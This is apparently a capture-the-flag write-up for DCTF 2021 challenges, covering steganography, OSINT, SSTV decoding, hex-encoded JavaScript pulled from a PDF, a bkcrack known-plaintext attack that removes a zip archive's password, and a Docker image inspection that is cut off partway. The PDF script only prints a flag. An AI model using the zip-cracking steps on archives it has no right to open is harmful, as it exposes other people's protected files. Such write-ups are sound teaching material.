First off we start with this. It looks like yoda-ism, lets take a look at the file.

Indeed I was correct. It's Star Wars language called Aurebesh. We can use a decoder from dcode.fr. It's missing {} letter's but we can add them to the flag ourself. Once decoded the flag is: DCTF{MASTERCODEBREAKER}
We use Aperisolve to analyze the file and we got the flag from the blue spectrum

At first when opening the PDF there's just a picture of the same dragon as in previous challege so I decided to run strings on the file
strings -n7 dragon.pdf
Right off the bat we can see there's javascript that looks like it's HEX encoded.
Let's grab that string and and run a command.
$ echo 766172205F3078346163393D5B2736363361435968594B272C273971776147474F272C276C6F67272C273150744366746D272C27313036387552596D7154272C27646374667B7064665F316E6A33637433647D272C273736383537376A6868736272272C2737313733343268417A4F4F51272C27373232353133504158436268272C2738333339383950514B697469272C27313434373836335256636E546F272C2731323533353356746B585547275D3B2866756E6374696F6E285F30783362316636622C5F3078316164386237297B766172205F30783536366565323D5F3078353334373B7768696C652821215B5D297B7472797B766172205F30783237353061353D7061727365496E74285F307835363665653228307831366529292B2D7061727365496E74285F307835363665653228307831366429292B7061727365496E74285F307835363665653228307831366329292B2D7061727365496E74285F307835363665653228307831373329292A2D7061727365496E74285F307835363665653228307831373129292B7061727365496E74285F307835363665653228307831373229292A2D7061727365496E74285F307835363665653228307831366129292B7061727365496E74285F307835363665653228307831366629292A7061727365496E74285F307835363665653228307831373529292B2D7061727365496E74285F307835363665653228307831373029293B6966285F30783237353061353D3D3D5F307831616438623729627265616B3B656C7365205F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D6361746368285F3078353736346134297B5F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D7D7D285F3078346163392C3078386439376629293B66756E6374696F6E205F30786128297B766172205F30783363366432303D5F3078353334373B636F6E736F6C655B5F3078336336643230283078313734295D285F307833633664323028307831366229293B7D76617220613D27626B706F646E746A636F7073796D6C78656977686F6E7374796B787372707A79272C623D2765787262737071717573746E7A717269756C697A70656565787771736F666D77273B5F30786228612C62293B66756E6374696F6E205F307835333437285F30783337646533352C5F3078313961633236297B5F30783337646533353D5F30783337646533352D30783136613B766172205F30783461633965613D5F3078346163395B5F30783337646533355D3B72657475726E205F30783461633965613B7D66756E6374696F6E205F307862285F30783339623365652C5F3078666165353433297B766172205F30783235393932333D5F30783339623365652B5F30786661653534333B5F30786128293B7D0A |unhex
var _0x4ac9=['663aCYhYK','9qwaGGO','log','1PtCftm','1068uRYmqT','dctf{pdf_1nj3ct3d}','768577jhhsbr','717342hAzOOQ','722513PAXCbh','833989PQKiti','1447863RVcnTo','125353VtkXUG'];(function(_0x3b1f6b,_0x1ad8b7){var _0x566ee2=_0x5347;while(!![]){try{var _0x2750a5=parseInt(_0x566ee2(0x16e))+-parseInt(_0x566ee2(0x16d))+parseInt(_0x566ee2(0x16c))+-parseInt(_0x566ee2(0x173))*-parseInt(_0x566ee2(0x171))+parseInt(_0x566ee2(0x172))*-parseInt(_0x566ee2(0x16a))+parseInt(_0x566ee2(0x16f))*parseInt(_0x566ee2(0x175))+-parseInt(_0x566ee2(0x170));if(_0x2750a5===_0x1ad8b7)break;else _0x3b1f6b['push'](_0x3b1f6b['shift']());}catch(_0x5764a4){_0x3b1f6b['push'](_0x3b1f6b['shift']());}}}(_0x4ac9,0x8d97f));function _0xa(){var _0x3c6d20=_0x5347;console[_0x3c6d20(0x174)](_0x3c6d20(0x16b));}var a='bkpodntjcopsymlxeiwhonstykxsrpzy',b='exrbspqqustnzqriulizpeeexwqsofmw';_0xb(a,b);function _0x5347(_0x37de35,_0x19ac26){_0x37de35=_0x37de35-0x16a;var _0x4ac9ea=_0x4ac9[_0x37de35];return _0x4ac9ea;}function _0xb(_0x39b3ee,_0xfae543){var _0x259923=_0x39b3ee+_0xfae543;_0xa();}There we go, we go it unhexed and flag is looking right at us!
1.4 Hidden Message
Let's download the file and check it out. After zooming around the file I couldn't find anything unusual so I decided to run zsteg -a fri.png to check if there's anything hidden in the bits
$ zsteg -a images/fri.png
b1,rgb,lsb,xy .. text: "dctf{sTeg0noGr4Phy_101}"
b3,g,lsb,xy .. text: "I@4I)$Xl"The very first line revealed us the flag!
Let's check the hint first before even trying to figure out anything.
So it's a kind of OSINT challenge, alright I'm confident I can do this. First I google dragonsecsi github and I go in there. We can find that there's repository called DCTF1-chall-leak-spin so let's jump in there and check it out. There's a file called challenge.yml and it contains the flag:
name: "Leak Spin"
author: "Miha M."
category: Web
description: We have confident insider report that one of the flags was leaked online. Can you find it?
value: 100
type: standard
flags:
- dctf{I_L1k3_L1evaAn_P0lkk4}
tags:
- web
state: visible
version: "1.0"Let's check out the hint first.
Hint provides us with enough information. The first images we're transmitted with SSTV a.k.a Slow Scan Television.
We can use RX-SSTV for this. With RX option Scottie 1 we can decode the signal into a picture. Play the mp3 file and let the RX-SSTV do it's magic.
Flag: dctf{wHat_ev3n_1s_SSTV}
Let's open the file in powerpoint. We see 3 slides one with keypad and submit button, one with Correct text and one with Wrong text. Let's check out the Animations tab, from here we can see that some of the key's have a little lightning symbol beside them which means they're being used in an animation. Click on the Animation pane and a sidebar opens up with the animations. Scroll down and you can see full animation list. Just follow the animation instructions in the sidebar and read the flag: dctf{ppt_1snt_v3ry_s3cur3_1s_1t}
Let's check the hint first
Let's open the file with strings.
%PDF-1.3
1 0 obj
/Pages 2 0 R
/Type /Catalog
2 0 obj
/Type /Pages
/Kids [ 3 0 R ]
/Count 1
3 0 obj
/Type /Page
/Parent 2 0 R
/Resources <<
/XObject << /Im0 8 0 R >>
/ProcSet 6 0 R >>
/MediaBox [0 0 613 344]
/CropBox [0 0 613 344]
/Contents 4 0 R
/Thumb 11 0 R
4 0 obj
/Length 5 0 R
613 0 0 344 0 0 cm
/Im0 Do
endstream
5 0 obj
6 0 obj
[ /PDF /Text /ImageC ]
7 0 obj
8 0 obj
/Type /XObject
/Subtype /Image
/Name /Im0
/Filter [ /DCTDecode ]
/Width 613
/Height 344
/ColorSpace 10 0 R
/BitsPerComponent 8
/Length 9 0 R
.Photoshop 3.0
printOutput
PstSbool
Inteenum
printSixteenBitbool
printerNameTEXT
printProofSetupObjc
proofSetup
Bltnenum
builtinProof
proofCMYK
printOutputOptions
Cptnbool
Clbrbool
RgsMbool
CrnCbool
CntCbool
Lblsbool
Ngtvbool
EmlDbool
Intrbool
BckgObjc
Rd doub@o
Grn doub@o
A whole bunch of stuff.. that doesnt help much. The challenge name gave an idea. Let's grep the file.
$ grep -a -o "id=.*" nyan.pdf
id="646374667b3362306261347d"?>
...Still a whole lot of stufff but only one thing we're interested in id="646374667b3362306261347d". That looks like a hex encoded string.
Lets use unhex on it.
$ echo 646374667b3362306261347d |unhex
dctf{3b0ba4}We got the flag!
We get this zipfile so lets unzip it unzip leaked.zip.
We got two new files. README.md and super_secret.zip
We tried using John the ripper to crack the hash with no success. We tried using CRC32 cracker for it without success. Then after some googling we found about bkcrack which was the correct program to get it cracked. Here's how it happened.
$ bkcrack -C super_secret.zip -c README.md -P README.zip -p README.md
bkcrack 1.2.2 - 2021-05-17
[20:00:18] Z reduction using 285 bytes of known plaintext
100.0 % (285 / 285)
[20:00:19] Attack on 27016 Z values at index 7
Keys: a33fbdc6 5b49420e 6589766e
66.9 % (18073 / 27016)
[20:00:23] Keys
a33fbdc6 5b49420e 6589766e
$ bkcrack -C super_secret.zip -k a33fbdc6 5b49420e 6589766e -U not_so_secret.zip password
bkcrack 1.2.2 - 2021-05-17
[20:04:46] Writing unlocked archive not_so_secret.zip with password "password"
100.0 % (2 / 2)
Wrote unlocked archive.
$ unzip not_so_secret.zip
Archive: not_so_secret.zip
[not_so_secret.zip] README.md password:
replace README.md? [y]es, [n]o, [A]ll, [N]one, [r]ename: r
new name: not_so_secret_README.md
inflating: not_so_secret_README.md
inflating: top_secret.txt
£ cat top_secret.txt
I'd just like to interject for a moment. What you're referring to as Linux, is in fact, GNU/Linux, or as I've recently taken to calling it, GNU plus Linux. Linux is not an operating system unto itself, but rather another free component of a fully functioning GNU system made useful by the GNU corelibs, shell utilities and vital system components comprising a full OS as defined by POSIX.
dctf{wew_lad_y0u_aCtually_d1d_it}
Many computer users run a modified version of the GNU system every day, without realizing it. Through a peculiar turn of events, the version of GNU which is widely used today is often called "Linux", and many of its users are not aware that it is basically the GNU system, developed by the GNU Project.
There really is a Linux, and these people are using it, but it is just a part of the system they use. Linux is the kernel: the program in the system that allocates the machine's resources to the other programs that you run. The kernel is an essential part of an operating system, but useless by itself; it can only function in the context of a complete operating system. Linux is normally used in combination with the GNU operating system: the whole system is basically GNU with Linux added, or GNU/Linux. All the so-called "Linux" distributions are really distributions of GNU/Linux.
(text above is a joke)Lets check the hint.
So we have a the image file which you can just unzip to reveal it's secrets inside. So lets do that.
$ 7z x image
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,36 CPUs Intel(R) Core(TM) i9-9980XE CPU @ 3.00GHz (50654),ASM,AES-NI)
Scanning the drive for archives:
1 file, 5911040 bytes (5773 KiB)
Extracting archive: image
--
Path = image
Type = tar
Physical Size = 5911040
Headers Size = 16896
Code Page = UTF-8
Everything is Ok
Folders: 7
Files: 24
Size: 5889333
Compressed: 5911040
$ ls -la
drwxr-xr-x root root 4 KB Mon May 17 23:13:14 2021 .
drwxrwxrwx root root 4 KB Mon May 17 22:30:08 2021 ..
drwxr-xr-x root root 4 KB Fri May 7 10:38:26 2021 59c05f2c50d0d56f7c4cd484794139ac75ac1f21ddd9db596af10844635a04c7
drwxr-xr-x root root 4 KB Fri May 7 10:38:26 2021 67fe39750473214dd953190a3f78507ff653353d49af33494f493dce7431e498
drwxr-xr-x root root 4 KB Fri May 7 10:38:26 2021 853eaa6658b9e21b1373def07ee4f898da46a251f58e1a8a46337ba938f3755c
drwxr-xr-x root root 4 KB Fri May 7 10:38:26 2021 98c9cc069e93e9cae98bbe8369566eda72b487e9ca60509e89d9d7ee98071f0d
drwxr-xr-x root root 4 KB Fri May 7 10:38:26 2021 b15241aee72134a1eda317850258161406ae470b813c26a1a244f7645b553014
drwxr-xr-x root root 4 KB Fri May 7 10:38:26 2021 df6e2b0dba838bcc158171c209ae2c7b8aeec4a8638a2fa981abda520233a170
drwxr-xr-x root root 4 KB Fri May 7 10:38:26 2021 ee6ac2faa564229d89130079d3c24dcb016b6818c2a8f3901ad2a7de1fdb0faf
.rw-r--r-- root root 3.4 KB Fri May 7 10:38:26 2021 7dabd7d32d701c6380d8e9f053d83d050569b063fbcf7ebc65e69404bed867a5.json
.rw-r--r-- root root 5.6 MB Fri May 14 18:17:20 2021 image
.rw-r--r-- root root 674 B Fri May 14 18:17:20 2021 manifest.json
.rw-r--r-- root root 99 B Fri May 14 18:17:20 2021 repositoriesLets check out the json file first.
{
"architecture": "amd64",
"config": {
"Hostname": "",
"Domainname": "",
"User": "alice",
"AttachStdin": false,
"AttachStdout": false,
"AttachStderr": false,
"Tty": false,
"OpenStdin": false,
"StdinOnce": false,
"Env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"SECRET_KEY=58703273357638792F423F4528482B4D6251655468566D597133743677397A24"
],
"Cmd": [
"cat",
"/home/alice/cipher.bin"
],
"Image": "sha256:c57f64aa4be71ead89638dd084c259dad21322dec97f20f12640c4803979ed48",
"Volumes": null,
"WorkingDir": "",
"Entrypoint": null,
"OnBuild": null,
"Labels": null
},
"container": "430de829e1ba6b76d0b449dae382eb2bca97366266d2e2d896f0a033a1e7b40c",
"container_config": {
"Hostname": "430de829e1ba",
"Domainname": "",
"User": "alice",
"AttachStdin": false,
"AttachStdout": false,
"AttachStderr": false,
"Tty": false,
"OpenStdin": false,
"StdinOnce": false,
"Env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"SECRET_KEY=58703273357638792F423F4528482B4D6251655468566D597133743677397A24"
],
"Cmd": [
"/bin/sh",
"-c",
"#(nop) ",
"CMD [\"cat\" \"/home/alice/cipher.bin\"]"
],
"Image": "sha256:c57f64aa4be71ead89638dd084c259dad21322dec97f20f12640c4803979ed48",
"Volumes": null,
"WorkingDir": "",
"Entrypoint": null,
"OnBuild": null,
"Labels": {}
},
"created": "2021-05-07T07:38:26.332455966Z",
"docker_version": "20.10.5",
"history": [
{
"created": "2021-02-24T20:20:03.472860777Z",
"created_by": "/bin/sh -c #(nop) ADD file:0dbb1cd66f708f54f7e6663eabf24095fcd53747bfb09912a118a77e737d9617 in / "
},
{
"created": "2021-02-24T20:20:03.645833664Z",
"created_by": "/bin/sh -c #(nop) CMD [\"/bin/sh\"]",
"empty_layer": true
},
{
"created": "2021-05-07T07:38:15.958998137Z",
